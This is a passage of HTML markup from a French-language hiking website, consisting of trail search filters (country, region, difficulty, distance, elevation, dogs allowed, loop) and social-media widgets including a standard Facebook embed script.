Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-1700dcda2f2e4e2a5e3fe5fe6727e9ba"><label class="sf-label-checkbox" for="sf-input-1700dcda2f2e4e2a5e3fe5fe6727e9ba">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-4063274d9a39b883aeb613f5fa8cb4a6"><label class="sf-label-checkbox" for="sf-input-4063274d9a39b883aeb613f5fa8cb4a6">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-a191102250a939de048827a183fbf5af"><label class="sf-label-checkbox" for="sf-input-a191102250a939de048827a183fbf5af">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-5ee3b47fa7bf1a5f3c2dc8c154c5bbf9"><label class="sf-label-checkbox" for="sf-input-5ee3b47fa7bf1a5f3c2dc8c154c5bbf9">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-3a5fa9bf240865cf786b0aecca472201"><label class="sf-label-checkbox" for="sf-input-3a5fa9bf240865cf786b0aecca472201">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-0a64801dde2396cc6267e52d93607166"><label class="sf-label-checkbox" for="sf-input-0a64801dde2396cc6267e52d93607166">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-58f912f5da597b2069e1bc74dcf0dbf6"><label class="sf-label-checkbox" for="sf-input-58f912f5da597b2069e1bc74dcf0dbf6">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-3983ccb44c308d57e499aa2a41c1aeaa"><label class="sf-label-checkbox" for="sf-input-3983ccb44c308d57e499aa2a41c1aeaa">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-51e581510f913237ba65ead2e66bf05d"><label class="sf-label-checkbox" for="sf-input-51e581510f913237ba65ead2e66bf05d">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-3f69adc370f3b14b4675290cb9b3edd9"><label class="sf-label-checkbox" for="sf-input-3f69adc370f3b14b4675290cb9b3edd9">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-e12fb451561d9fb466ad36872a19eeec"><label class="sf-label-checkbox" for="sf-input-e12fb451561d9fb466ad36872a19eeec">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-ea83099710d938b5f4e30ea9bd3b2c34"><label class="sf-label-checkbox" for="sf-input-ea83099710d938b5f4e30ea9bd3b2c34">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-e7f4190dcef9b4c100de4c3b61a73ccd"><label class="sf-label-checkbox" for="sf-input-e7f4190dcef9b4c100de4c3b61a73ccd">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-de64300abc6361155ce85fd98ff99146"><label class="sf-label-checkbox" for="sf-input-de64300abc6361155ce85fd98ff99146">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-1226508af7f46d1476e0f229b4708d97"><label class="sf-label-checkbox" for="sf-input-1226508af7f46d1476e0f229b4708d97">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-364202a0e76f7ee9629187ddc5c47967"><label class="sf-label-checkbox" for="sf-input-364202a0e76f7ee9629187ddc5c47967">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-fd82d64221573be08245431cd41364e4"><label class="sf-label-checkbox" for="sf-input-fd82d64221573be08245431cd41364e4">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-fec20198709eeca78280733555abcf3d"><label class="sf-label-checkbox" for="sf-input-fec20198709eeca78280733555abcf3d">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-516856579ee33ea08a3e3f72c443ac30"><label class="sf-label-checkbox" for="sf-input-516856579ee33ea08a3e3f72c443ac30">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-3a1f2e3447a16b49b66813de0f84f100"><label class="sf-label-checkbox" for="sf-input-3a1f2e3447a16b49b66813de0f84f100">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-3d21df1bc308788ac2ff287b0e2a3dc9"><label class="sf-label-checkbox" for="sf-input-3d21df1bc308788ac2ff287b0e2a3dc9">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-0eb50009159d8122e52e99c53115a1e4"><label class="sf-label-checkbox" for="sf-input-0eb50009159d8122e52e99c53115a1e4">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-e620bfbae93b26e0c42e652d9044ca49"><label class="sf-label-checkbox" for="sf-input-e620bfbae93b26e0c42e652d9044ca49">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-535572f3edc01399b11ceb4f64996e52"><label class="sf-label-checkbox" for="sf-input-535572f3edc01399b11ceb4f64996e52">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-e4d81dfad3e4f99b66bf4ba6b5d1b74e"><label class="sf-label-checkbox" for="sf-input-e4d81dfad3e4f99b66bf4ba6b5d1b74e">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-0c78a3eb2fb4b4df98353dc24a6f5f63"><label class="sf-label-checkbox" for="sf-input-0c78a3eb2fb4b4df98353dc24a6f5f63">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-524885feb2d4e5e5c81c810f77207f05"><label class="sf-label-checkbox" for="sf-input-524885feb2d4e5e5c81c810f77207f05">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-18c3399db795be3f0174a05e4f78ff41"><label class="sf-label-checkbox" for="sf-input-18c3399db795be3f0174a05e4f78ff41">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-e91815ba700662776b7e64c8a94401c9"><label class="sf-label-checkbox" for="sf-input-e91815ba700662776b7e64c8a94401c9">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-c86ea557d1df0c212ecc14ba97651b05"><label class="sf-label-checkbox" for="sf-input-c86ea557d1df0c212ecc14ba97651b05">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-8338ba8001f84241d0fe2834fb223267"><label class="sf-label-checkbox" for="sf-input-8338ba8001f84241d0fe2834fb223267">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-02fcf40fb7363eca931bf858ad10ee0d"><label class="sf-label-checkbox" for="sf-input-02fcf40fb7363eca931bf858ad10ee0d">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-e00d21278f0b79d0b5855e7f6ed20171"><label class="sf-label-checkbox" for="sf-input-e00d21278f0b79d0b5855e7f6ed20171">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-91ae19c192932cdbcb41f914958c41de"><label class="sf-label-checkbox" for="sf-input-91ae19c192932cdbcb41f914958c41de">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-5e6e74c09c91b426c5056cbcd38910fe"><label class="sf-label-checkbox" for="sf-input-5e6e74c09c91b426c5056cbcd38910fe">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-7762678b579f4cfc9f530a36fd441b10"><label class="sf-label-checkbox" for="sf-input-7762678b579f4cfc9f530a36fd441b10">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-93a7729cf58978cf81d10bb334480175"><label class="sf-label-checkbox" for="sf-input-93a7729cf58978cf81d10bb334480175">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-50dee93c3b33e807aba0c5543718ad2e"><label class="sf-label-checkbox" for="sf-input-50dee93c3b33e807aba0c5543718ad2e">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-694a3107f82b5b4e32ae005d5914c3a9"><label class="sf-label-checkbox" for="sf-input-694a3107f82b5b4e32ae005d5914c3a9">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-1049fd8db5f172e4463b74df5d805742"><label class="sf-label-checkbox" for="sf-input-1049fd8db5f172e4463b74df5d805742">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-a9829cd141463f2ff7246e7c65cf12fb"><label class="sf-label-checkbox" for="sf-input-a9829cd141463f2ff7246e7c65cf12fb">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-8247857d70b7820ced6eb6c962abd2ff"><label class="sf-label-checkbox" for="sf-input-8247857d70b7820ced6eb6c962abd2ff">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-32c0ee90a7598c7779ba916f32ceec42"><label class="sf-label-checkbox" for="sf-input-32c0ee90a7598c7779ba916f32ceec42">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-c9a178ab3de635671b0e3fd1006a9c95"><label class="sf-label-checkbox" for="sf-input-c9a178ab3de635671b0e3fd1006a9c95">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-5360284150e21935d051a13fa4bea5f3"><label class="sf-label-checkbox" for="sf-input-5360284150e21935d051a13fa4bea5f3">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-9a6584d220b4022104626707bf79f596"><label class="sf-label-checkbox" for="sf-input-9a6584d220b4022104626707bf79f596">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1835" data-locatornonce="c630ad3505" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
